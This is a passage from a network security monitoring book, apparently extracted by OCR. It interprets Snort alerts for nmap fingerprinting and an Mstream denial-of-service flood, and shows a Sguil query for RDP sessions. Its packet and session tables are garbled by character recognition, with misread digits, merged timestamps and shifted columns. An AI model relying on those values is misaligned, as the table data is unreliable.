|             | Show Packet Data ■ Show Rule<br>www.snort.org<br>Unable to find matching rule in /snort_data/rules/bourgue. |                                                         |               |            |    |                      |                                |    |                                             |       |                              |
| Μ.          |                                                                                                             |                                                         |               |            |    |                      |                                |    |                                             |       |                              |
| IP          | Source IP                                                                                                   |                                                         | Dest IP       | Ver HL TOS |    | len                  | ID                             |    |                                             |       | Flags Offset TTL ChkSun      |
|             | 172.27.20.4                                                                                                 | 192.168.60.5                                            | 14            | 15         | 10 | 160                  | 21880 0                        |    | 10                                          | 54    | 10                           |
| <b>TCP</b>  | Source<br>Port.<br>Port.                                                                                    | UAPRSF<br>Dest RRRCSSY<br>0 G K H T N N<br>$\mathbf{1}$ |               | Seq#       |    | $Ack \neq$           |                                |    |                                             |       | Offset Res Window Urp ChkSum |
|             | 41210<br>24                                                                                                 | $X$ . $X$ .                                             | X 862230825 0 |            |    |                      | 10                             | 10 | 4096                                        | 365 0 |                              |
|             |                                                                                                             |                                                         |               |            |    |                      |                                |    |                                             |       |                              |

**Figure 10.16** spp\_stream4 reporting suspicious packets

The highlighted alert at the top of Figure 10.16 is also from 172.27.20.4 to port 24 TCP on 192.168.60.5, but it is not the same packet. Whereas the SCAN nmap TCP alert contained a single ACK flag, this packet shows URG PSH FIN. Looking at the alert titled spp\_stream4: NMAP Fingerprint Stateful Detection, we can guess the SCAN nmap TCP alert to port 24 is part of an operating system fingerprint reconnaissance activity.

This analysis does not leave those crazy SCAN nmap TCP alerts without explanation. ACK packets to random ports from random IP addresses are characteristic of the TCP ACK floods generated by the Mstream denial-of-service tool.<sup>5</sup> Looking at the alert ID and timestamp for the first DoS-related SCAN nmap TCP alert (not shown) reveals an alert ID 1.77585 at 21:02:09. The alerts continue uninterrupted until ID 1.80036 at 21:02:16. That's over 2,400 alerts in 7 seconds, or over 340 alerts per second.

The target of the DoS activity was 172.27.20.102, but in reality the IDS could have suffered greater damage. While trying to identify and give alerts on what it perceives as evidence of reconnaissance, the IDS may miss more important activity. Misapplication of rules puts unnecessary and potentially harmful strain on the sensor. Keep this in mind when you write your IDS rules.

## **MISC MS TERMINAL SERVER REQUEST ALERTS**

We'll use the Terminal Services alerts to wrap up this chapter with a look at session data and the reference intrusion model. Constructing custom queries in Sguil requires only

<sup>5.</sup> Read more about Mstream at http://www.cert.org/incident\_notes/IN-2000-05.html.knowledge of the database fields you find useful. For example, you can query for ports if you know the syntax (see Figure 10.17).

Sguil allows analysts to create custom queries in the Query Builder or in the top bar of any session results window. Here the query is for port 3389:

```
WHERE sessions.start_time > '2004-02-11' AND sessions.dst_port
   = 3389 LIMIT 500
```
Remember this is only the WHERE part of the query. If we watch the Sguil daemon server component in action on the server when this query is executed, we see that the database actually processes the following query.

```
SELECT sensor.hostname, sessions.xid, sessions.start_time,
  sessions.end_time, INET_NTOA(sessions.src_ip),
  sessions.src_port, INET_NTOA(sessions.dst_ip),
  sessions.dst_port, sessions.src_pckts, sessions.src_bytes,
  sessions.dst_pckts, sessions.dst_bytes FROM sessions INNER
  JOIN sensor ON sessions.sid=sensor.sid
  WHERE sessions.start_time > '2004-02-11'
 AND sessions.dst_port = 3389 LIMIT 500
```
The session data results show what is probably reconnaissance for the traffic with low packet and byte counts in the first four entries of Figure 10.17. Traffic involving sockets 192.168.60.3 with source ports 34716, 34717, and 34720 look like interactive sessions. These have very high packet and byte counts in both directions. Since Microsoft Terminal Services (or Remote Desktop Protocol, RDP) is encrypted and binary, we cannot read it. We can say that 192.168.60.3 established a few sessions with 10.10.10.3 and no other systems observed by our sensor.

| Close         | Export |                                 | WHERE sessions.start time > '2004-02-11' AND sessions.dst port = 3389 LIMIT 500 |              |       |              |      |      |          |     | Submit                            |
|---------------|--------|---------------------------------|---------------------------------------------------------------------------------|--------------|-------|--------------|------|------|----------|-----|-----------------------------------|
| <b>Sensor</b> | Ssn ID | <b>Start Time</b>               | <b>End Time</b>                                                                 | Src IP       |       | SPort Dst IP |      |      |          |     | DPort SPckts SBytes DPckts DBytes |
| bourque       |        | 1076531573(2004-02-11 20:32:12  | 2004-02-11 20:32:12                                                             | 192.168.60.5 | 1053  | 10.10.10.3   | 3389 | з    | 0        |     |                                   |
| bourgue       |        | 1076532403(2004-02-11 20:43:32  | 2004-02-11 20:43:32                                                             | 192.168.50.2 | 19381 | 192.168.60.3 | 3389 | 2    | $\Omega$ |     |                                   |
| bourgue       |        | 1076532403(2004-02-11 20:43:33) | 2004-02-11 20:43:33                                                             | 192.168.50.2 | 19382 | 192.168.60.3 | 3389 |      | о        |     | $\bf{0}$                          |
| bourque       |        | 1076532403f2004-02-11 20:43:37  | 2004-02-11-20:43:38                                                             | 192.168.50.2 | 19383 | 192.168.60.5 | 3389 |      |          |     | 0                                 |
| bourque       |        | 1076532733(2004-02-11 20:51:03  | 2004-02-11 20:51:17                                                             | 192.168.60.3 | 34716 | 10.10.10.3   | 3389 | 129  | 27988    | 107 | 10829                             |
| bourque       |        | 1076533329, 2004-02-11 20:52:13 | 2004-02-11-21:01-24                                                             | 192,168,60.3 | 34717 | 10.10.10.3   | 3389 | 1107 | 41297    | 844 | 71491                             |
| bourque       |        | 107653403622004-02-11 21:13:10  | 2004-02-11 21:13:10                                                             | 192.168.60.3 | 34717 | 10.10.10.3   | 3389 |      | 34       | 6   | 195                               |
| bourgue       |        | 107653453822004-02-11 21:12:54  | 2004-02-11 21:21:33                                                             | 192.168.60.3 | 34720 | 10.10.10.3   | 3389 | 583  | 31916    | 452 | 52642                             |
| bourgue       |        | 1076538956:2004-02-11 22:35:10  | 2004-02-11 22:35:10                                                             | 192.168.60.3 | 34717 | 10.10.10.3   | 3389 | а    | 34       | ĥ.  | 195                               |
| bourque       |        | 1076539208:2004-02-11 22:34:54  | 2004-02-11 22:39:20                                                             | 192.168.60.3 | 34720 | 10.10.10.3   | 3389 | 576  | 31837    | 445 | 52337                             |

|  |  | Figure 10.17 Session query for port 3389 |
|--|--|------------------------------------------|
|--|--|------------------------------------------|